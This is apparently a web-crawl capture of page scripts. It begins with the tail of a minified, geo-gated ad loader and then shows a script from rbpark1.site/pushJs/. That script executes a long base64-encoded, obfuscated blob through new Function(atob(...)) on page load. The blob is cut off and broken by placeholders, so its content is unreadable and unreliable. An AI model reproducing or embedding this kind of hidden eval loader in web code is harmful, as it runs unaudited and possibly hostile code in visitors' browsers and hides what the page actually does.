"+t,a=document.createElement("script");a.type="application/javascript",a.src=t,a.async=!0,a.addEventListener("load",s),a.addEventListener("error",p),document.head.appendChild(a),typeof(e==null?void 0:e.timeoutMs)=="number"&&(e.timeoutMs===0?m():i=setTimeout(c,e.timeoutMs));function m(w){w?e!=null&&e.optional?(console.log(w),r()):o(w):r()}n(m,"release");function s(){clearInterval(i),a.removeEventListener("error",p),m()}n(s,"onLoad");function p(){clearInterval(i),a.removeEventListener("load",s),m(new Error(d))}n(p,"onError");function c(){a.removeEventListener("error",p),a.removeEventListener("load",s),m(new Error(d+". Timeout has expired"))}n(c,"onTimeout")})}n(j,"loadScript");function O(t){return Promise.all(t.map(e=>Array.isArray(e)?j(e[0],e[1]):j(e)))}n(O,"loadScriptBulk");function Q(t,e){let r;return n(function o(i,d){let a=[...d],m=a.shift();m==="/"&&d.length>1&&(m=a.shift());let s,p;for(let c of i)typeof c.path=="string"&&c.path===m||c.path instanceof RegExp&&c.path.test(m)?s=c:c.path==="*"&&(typeof r=="undefined"&&(r=c),p=c);return!s||s&&!a.length?s||p||r:o(s.children||[],a)},"walker")(t,e)}n(Q,"findByPath");function U(t){return t==="/"?["/"]:t.split("/").map(e=>"/"+e)}n(U,"toPath");function H(t){var d;let e=U(window.location.pathname);l.log("path",e);let r=Q(t,e);if(!r){l.warn("Config not found");return}if(q(r.call))return G(r.call);let o=oe(Object.keys((r==null?void 0:r.call)||{}).map(Number)),i=(d=r.call)==null?void 0:d[o];q(i)&&G(i)}n(H,"processAdConfig");function q(t){return typeof t!="undefined"&&typeof t=="function"}n(q,"isAdConfigFn");function G(t){let e=n(r=>l.log("Function execution",r),"log");return new Promise(r=>{let o=t();re(o)?o.then(i=>{e(i.name),r(i())}):(e(t.name),r(o))})}n(G,"executeAdConfigFn");function re(t){return Object.prototype.toString.call(t)==="[object Promise]"}n(re,"isPromise");function oe(t){return t.reduce((e,r,o,i)=>{let d=i[o+1]-1||1/0;return ie(window.innerWidth,r,d)?r:e},-1)}n(oe,"findAdConfigFnKey");function ie(t,e,r){return t>=e&&t<=r}n(ie,"inRange");x("#Q_sidebar{max-height:600px}.mtt-adhesion-timer,.mtt-adhesion-button{top:50%!important;left:0;margin-top:-10px}.mtt-adhesion-banner{padding-left:20px;max-height:30vh}.mtt-sticker-banner{max-width:336px;max-height:300px}.mtt-layout-extra-banner-item{max-width:336px;max-height:300px;width:100%}.mtt-layout-extra-banner,#mtt-inread-start,#mtt-inread-end{padding-bottom:20px}.mtt-centered>div,.mtt-inread>div{margin:auto!important}.mtt-inread{clear:both}");function J(t){return(document.cookie.match(new RegExp(`${t}=([^;]+)`))||[])[1]}n(J,"getCookie");function $(t,e,r,o,i){let d=[];if(r){let a=new Date;r instanceof Date?a=r:a.setTime(a.getTime()+r*24*60*60*1e3),d.push("expires="+a.toUTCString())}o&&d.push("domain="+o),i&&d.push("path="+i),document.cookie=`${t}=${e}; ${d.join("; ")}`}n($,"setCookie");var A=J("geo-cookie"),ae="RU",de=1,se="https://ipgeo.service.qvant.ru/api/v1/iptogeo";function N(t){let e=t||ae;return new Promise(r=>{if(A)return r(A);ce((o,i=e)=>{if(o)return l.error(o),r(i);$("geo-cookie",i,de),A=i,r(i)})})}n(N,"getCountry");function ce(t){let e=new XMLHttpRequest;e.open("GET",se,!0),e.onload=function(){switch(!0){case e.status===400:return t(new Error("bad_request"),void 0);case e.status===404:return t(new Error("not_found"),void 0);case e.status===500:return t(new Error("server_error"),void 0);case e.status!==200:return t(new Error("unexpected_status"),void 0)}let r=me(e.responseText);if(!(r!=null&&r.isoCode))return t(new Error("unexpected_response"),void 0);t(null,r.isoCode)},e.onerror=function(){return t(new Error("xhr_error"),void 0)},e.send()}n(ce,"getGeoLoction");function me(t){try{return JSON.parse(t)}catch(e){return}}n(me,"parseJson");Promise.resolve().then(()=>console.time("init")).then(()=>N().then(t=>{if(console.log("country is ",t),t!=="RU"&&t!=="KZ"&&t!=="BY")throw new Error("Config disabled")})).then(()=>P()).then(()=>B()).then(t=>O(t)).then(()=>H(R)).catch(console.log).finally(()=>console.timeEnd("init"));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.site/pushJs/jeJPeOA3.js
body_size: 14528
content:
!function(){let c=new Function(atob('[base64]/nurjnuqXnuqPnuqLnu6Tnuq/nu6Dnuqjnu6Xnurfnu6vnurnnur/nuqnnu6znur/nurjnur7nuqXnuq/nurjnu6vnu7fnuqrnurnnuqLnuq/[base64]/nu6bnu7znurTnu7jnu6bnu7znurTnu7nnu6bnu7znurTnu7rnu6bnu7znurTnu7vnu6bnu7znurTnu7Tnu6Hnuqrnu7fnurHnuqrnurnnuqLnuq/[base64]/nuqTnuq3nur7nuo/nuqPnuqjnuqnnuo3nurjnu6vnupHnu6Tnuqfnu6XnupLnuqXnu7fnuqbnu6fnu7Hnup/nurjnur7nuqXnuqLnuqvnupfnu6vnuqrnur7nuqPnuqHnuo/nuqTnuq3nur7nuo/nuqPnuqjnuqnnu6vnupHnu6TnuqDnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu6znuqbnu7fnurHnuq/nuqPnuqLnur/nurjnu6znuqHnu7Hnu6vnuqbnuqnnuobnupznuqnnuoPnuo3nu7/nu6vnu6DnuqPnu7Hnu63nupfnupHnu6Dnurznu7HnuqHnu6fnu6vnupTnuqXnur/nuq7nurznuqbnuo7nupbnu6vnu7fnuqXnuqrnu6Tnuq/nupfnurznupHnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuq/nupfnurznupHnu7Hnu7znurTnu73nu7fnurrnuq3nur7nu6znur3nu7fnuqXnuqrnu6Tnuq/nupfnu6vnuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6vnupHnu6Xnurfnur3nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvoq7vor7vor7vornvorrvorPvoq7vornvorXvorLvorXvoqjnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6Xnu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnur3nu7Hnuq/[base64]/nu6Xnu6XnupHnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnur3nupfnuqvnu6Tnu6vFqMWvxajFtcWCxbTFssW1xa7FrMWExbfFpMWvxbXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqjnuq7nu7/[base64]/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnur3nu6Xnu7fnuq/nuqPnuqLnur/nurjnu6znur7nu7Hnuqvnu6Tnu6vujI7ujI3ujbzujInujIbujKrujb3ujJ/ujKfujLzujKXujK3ujI/ujKrujb3ujJXujK7ujJ3ujJDujIvujL7ujbrujLXujKHujLrujI7ujKnujJTujbjujIbujL3ujLbujKPujbXujbjujIfujKHujILujLTujI7ujKLujIvujJzujJ3ujbjujK3ujIfujL3ujInujbXujKLujbXujKbujbvujKjujJ3ujJ/ujKrujI/ujIPujI7ujI3ujIjujJbujIfujKPujJDujIjujLjujKHujKLujK3ujLrujK/ujIPujLrujITujIbujJDujLnujKfujbvujKDujLvujJPujIvujJnnu6vnu6Dnuqnnu6Tnu6Xnu6Xnu7fnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znur/[base64]/nurjnuqXnuqPnuqLnu6Tnurrnu6Dnurvnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znurrnu7Hnu7Hnu7HnurnnupfnurvnupHnu7fnurHnu6Dnurnnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znurTnu6Tnurbnu6Xnurfnuq/nuqPnuqLnur/nurjnu6znuo3nu7Hnu6vnu7Hnu6vnupfnu6vnur7nuqnnurznuqnnuq3nurjnu6vnupHnu6Tnu6Tnu7znurTnu7jnu6Hnurbnupfnu6vnuqDnuqnnuqLnuqvnurjnuqTnu6vnupHnu6nnu7znurTnu7jnu6Xnu6nnu7znurTnu7jnu6Xnu7fnuq/nuqPnuqLnur/[base64]/nuqPnuqLnur/nurjnu6znuo/nu7Hnuq/nupfnu6vnuq3nurjnuqPnuq7nu6vnupHnu6Tnuo7nu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znupnnuqXnuqLnurjnu7Tnuo3nur7nur7nuq3nurXnupfnu6vnuqrnur7nuqPnuqHnu6vnupHnu6Tnupfnu6Lnu6Lnu6Lnuo/nupHnupfnu6vnuqHnuq3nurznu6vnupHnu6Tnuojnu7Hnu7Lnuojnupfnuqvnu6Tnu6vuqIjuqIPuqIruqJnuqKjuqITuqI/uqI7uqKruqJ/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuqjnu7Xnu6Xnu6XnupHnu6Tnu7znurTnu7znu6Xnu6Xnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuonnu6Tnu6Xnurfnurrnuq3nur7nu6znuornu7Hnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnu7Pnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnurnnur/nuqnnur7nuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnuqDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnuq7nur7nuqPnurvnur/nuqnnur7nuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnur/nurXnur/nurjnuqnnuqHnuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnu7bnuqvnu6Tnu6vvqLnvqL7nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnuqrnu7Xnu6Xnu6Xnu7fnuornu7Hnuornupfnu6vnur/nurnnuq7nur/nurjnur7nu6vnupHnu6Tnu7znurTnu7znu6Dnu7znurTnu77nu6Xnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znuornu7fnurHnurrnuq3nur7nu6znuovnu7Hnu7znurTnu7znu6DnuoTnu7Hnu63nupfnupHnu6DnuoXnu6Dnuobnu6Dnuofnu7Hnu7znurTnu7/nuq7nu7Xnuq3nuq/nuq3nu7znu7znu6DnuoDnu7Hnu63nupfnupHnu6DnuoHnu7Hnu63nupfnupHnu6DnuoLnu7Hnu6vnu6vnu6DnuoPnu7Hnu7znurTnu7znu6Dnupznu6Dnup3nu6Dnup7nu6Dnup/nu6Dnupjnu6Dnupnnu6Dnuprnu6Dnupvnu6DnupTnu7fnuqXnuqrnu6Tnuq/nupfnu6vnuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6vnupHnu6Xnurfnupznu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvuIjvuJjvuInvuJLvuJXvuI3nu6vnu6Dnuqnnu6Tnu7znurTnu73nuq/nuq/nuq3nu6Xnu6Xnu6Xnu7fnup3nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vuioHuipHuip3uipzuiofuioDuipvuipzuioTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7jnu73nu6Xnu6Xnu6Xnu7fnup7nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvjZrvjYrvjZvvjZ3vjYrvjZvvjYvvjZrvjYHvjYrvjY3nu6vnu6Dnuqnnu6Tnu7znurTnuqrnu7Xnuq/nu6Xnu6Xnu6Xnu7fnup/nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vanNqM2o/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nOe6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nee6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nue6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6n+e6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qY57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur7rus7ru87ru67ru37rut7ru/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qZ57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur75KQ75KA75KG75KH75KE75KD75KX75KO75KW57ur57ug57qp57uk57u857q057u957u/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qa57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur742T742D742A742H742V742E742T742I742P742I742V57ur57ug57qp57uk57u857q057qq57u157u/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qb57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/[base64]/57q257u057q657qK57qb57qd57qn57qD57qk57qE57qE57q257u157ur57ug57qt57u957ux57ur57qa57q757qg57qD57q/57q957q057u/57qu57u457u957u757qU57q557qW57qL57qe57qj57qk57qY57ur57ug57qt57u+57ux57ur57qG57u457qN57qk57q+57u757qG57qd57qb57qd57q157q+57qJ57qo57qo57qK57qt57u/57qN57qD57ur57ug57qt57u/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/57un57qt57u457ul57u357qW57qX57qr57uk57ur7pe47peu7pe/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupvnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuqXnuqrnu6Tnu63nu6Tnuqvnu6Tnu6vZqNmN2YvZkNm12ZnZltmZ2Z/ZndmK57ur57ug57qp57uk57u857q057u+57u457u057qv57ul57ul57ql57qi57us57qv57ul57ul57q357ql57qq57uk57qb57ul57q357qv57qX57ur57qo57ql57q/[base64]/57q857qt57q457qv57qk57qJ57q657qp57qi57q457ur57qR57uk57qb57ul57u357q+57qp57q457q557q+57qi57ut57qX57qR57u357qx57qx57qD57ux57u857q057u857u357qF57ux57qo57qX57qr57uk57urzY/Nns2JzY3NmM2JzanNgM2JzYHNic2CzZjnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuq3nu7znu6Xnu6XnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuobnu7HnuoXnupfnu6vnur/nurjnurXnuqDnuqnnu6vnupHnu7fnuobnupfnu6vnurjnuqnnurTnurjnuo3nuqDnuqXnuqvnuqLnu6vnupHnu7Hnu6vnuqDnuqnnuqrnurjnu6vnu7fnuq7nurvnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nu7rnu6Tnuq3nu7vnu6Xnurfnurjnur7nurXnurfnuqXnuqrnu6Tnuq3nu7vnu6Xnuq3nu7vnupfnu6vnur7nuqnnuqHnuqPnurrnuqnnu6vnupHnu6Tnu6Xnu7fnurHnuq/nuq3nurjnuq/nuqTnu6Tnuq3nu7Tnu6Xnurfnuq/nuqPnuqLnur/nuqPnuqDnuqnnupfnu6vnuqDnuqPnuqvnu6vnupHnu6Tnuq3nu7Tnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nu7Xnu6Tnu6Xnurfnurrnuq3nur7nu6znuq3nuq3nu7HnuoXnupfnu6vnuq/nuqTnuqXnuqDnuqjnur7nuqnnuqLnu6vnupHnu7fnurvnuqTnuqXnuqDnuqnnu6Tnuq3nuq3nupfnu7znurTnu7znupHnu6XnurfnuoXnupfnu6vnur7nuqnnuqHnuqPnurrnuqnnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq3nuq3nupfnu7znurTnu7znupHnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuq7nu6Tnu6Xnurfnurrnuq3nur7nu6znuq3nuq/nu7HnuoHnuq3nurjnuqTnupfnu6vnur7nuqPnurnnuqLnuqjnu6vnupHnu6TnuoHnuq3nurjnuqTnupfnu6vnur7nuq3nuqLnuqjnuqPnuqHnu6vnupHnu6Tnu6Xnu6bnu7znurTnu77nu7znuq7nuqjnuqnnu7vnu7/nu7rnu7jnu7znu7znu7znu6Xnupfnu6vnurjnuqPnup/nurjnur7nuqXnuqLnuqvnu6vnupHnu6Tnu7znurTnu77nu7jnu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znuq3nuq/[base64]/nurXnuqLnuq/nu6znuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuqnnu6TnuoLnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znuqLnuqnnurvnu6znupznur7nuqPnuqHnuqXnur/nuqnnu6Tnu6Tnuq3nuqvnu6Dnuq3nuqTnu6Xnu7Hnu7Lnurfnurjnur7nurXnurfnurrnuq3nur7nu6znuq3nuqXnu7HnuqLnuqnnurvnu6znupTnuoHnuoDnuoTnurjnurjnurznup7nuqnnur3nurnnuqnnur/nurjnu6Tnu6Xnu7fnuq3nuqXnupfnu6vnuqPnurznuqnnuqLnu6vnupHnu6Tnu6vnuovnuonnupjnu6vnu6DnuoLnu6Dnu63nu63nupfnupHnu6Xnu7fnuq3nuqXnupfnu6vnur/nuqnnuqLnuqjnu6vnupHnu6Tnu6Xnu7fnuq3nuqXnupfnuqvnu6Tnu6vum6Lum6Pum7/um6jum6zum6num7Tum77um7num6zum7num6jum67um6Xum6zum6Pum6rum6jnu6vnu6Dnuqnnu6Tnu7znurTnu7nnu7/nuqrnu6Xnu6XnupHnu7HnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nuqXnupfnu6vnur7nuqnnuq3nuqjnurXnup/nurjnuq3nurjnuqnnu6vnupHnu63nu7Hnu7Hnu7znurTnu7jnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuq3nuqjnu7Hnuq3nuqXnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu7Hnu7Hnu7Hnu7znurTnuq/nu7Tnu7fnuq3nuqvnu6Tnuq3nuqjnu6Xnu7fnurHnu7fnurHnuq/nuq3nurjnuq/nuqTnu6Tnuq3nuqbnu6Xnurfnuq3nuqTnu6Tnu6Xnu7fnurHnurHnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuqfnu6Tnu6XnurfnuqXnuqrnu6TnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnu6rnu6rnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vuq5buq4Puq5Tuq4vuq4/uq5Xuq5Xuq4/uq4nuq4jnu6vnu6Dnuqnnu6Tnu7znurTnu7Xnu73nu7rnu6Xnu6XnupHnu6XnurfnuqXnuqrnu6TnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vuq5buq4Puq5Tuq4vuq4/uq5Xuq5Xuq4/[base64]/[base64]/57q457q+57qt57q457ql57qj57qi57q/[base64]/57qp57q357q657qt57q+57us57qt57q857ux57qt57qg57ux57ux57ux57qr57uk57ur1JbUl9SU1JPUh9Se1Ibnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nuq/nu77nu6Xnu6Xnu7fnuq3nurvnu6Tnuq3nurznu6Xnu7fnurHnurHnu6Xnu7fnuq7nuqDnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nur3nu6Tnuq3nur7nu6XnurfnuqXnuqrnu6TnuoPnu7Lnu7znurTnu7znu6Xnurfnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuoPnu7Hnu7znurTnu73nu7fnuq/nuqPnuqLnur/nurjnu6znuq3nur/nu7Hnurfnu6vnurnnur/nuqnnur7nuprnuqXnur/nuqXnuq7nuqDnuqnnuoPnuqLnuqDnurXnu6vnu7bnu63nu63nupfnupHnurHnu7fnuq3nur/nupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu7HnurTnu6Tnur7nu6Xnu7fnuq3nur7nupfnuqvnu6Tnu6vumb7umbvumb3umabumYPuma/umaDuma/umanumavumbznu6vnu6Dnuqnnu6Tnu7znurTnu7jnuq7nuqnnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnurznurjnuqXnuqPnuqLnu6vnupHnu6Tnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnuq3nurjnu6XnurfnuqXnuqrnu6Tnu63nuq3nurjnurDnurDnu63nuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnurDnurDnu63nuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnurDnurDnur/nu6TnuqLnuqnnurvnu6znupnnuqXnuqLnurjnu7Tnuo3nur7nur7nuq3nurXnu6Tnuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu6Xnu6Dnuq3nur/nupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu6Xnu6Xnurfnuq3nur7nupfnuqvnu6Tnu6vumb7umbvumb3umabumYPuma/umaDuma/umanumavumbznu6vnu6Dnuqnnu6Tnu7znurTnu7jnuq7nuqnnu6Xnu6XnupHnupfnuqvnu6Tnu6vvj4Lvj4Tvj5Pvj4Lvj5Lvj4Pvj5jvj5Pvj5Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7znu7znu7/nu6Xnu6XnupHnu6Tnuq3nur/nu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnuq3nurjnu6Xnurfnuq/nuqPnuqLnur/nurjnu6znuq3nurrnu7Hnuobnup/nuoPnuoLnupfnuqvnu6Tnu6vvjoXvjoLvjoTvjp/vjpjvjpHvjp/vjpDvjo/nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7znu7jnu7rnu6Xnu6XnupHnu6Tnuq3nurjnupfnu6vnurjnuqPnuobnup/nuoPnuoLnu6vnupHnu6Tnu6Xnu6Xnu7fnuq3nurbnu6Tnuq3nurrnu6Xnu7fnurHnu6DnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnuq3nurjnupfnu6vnurnnuqLnur/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6vnupHnu6Tnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nur7nupfnu6vnurnnuqLnur7nuqnnuqvnuqXnur/nurjnuqnnur7nu6vnupHnu6Tnu6Xnu7fnuq3nu7nnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnurHnu6DnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nurvnu6Tnuq3nurTnu6Xnurfnuq3nu7rnu6TnuoXnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnu63nupfnupHnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupXnuo7nuofnuqbnu73nuqvnuoTnu7rnuqHnuovnupXnuq7nuqvnu7/nurTnuqTnuo3nurznuqfnuojnu6vnu6Dnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Xnu7fnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu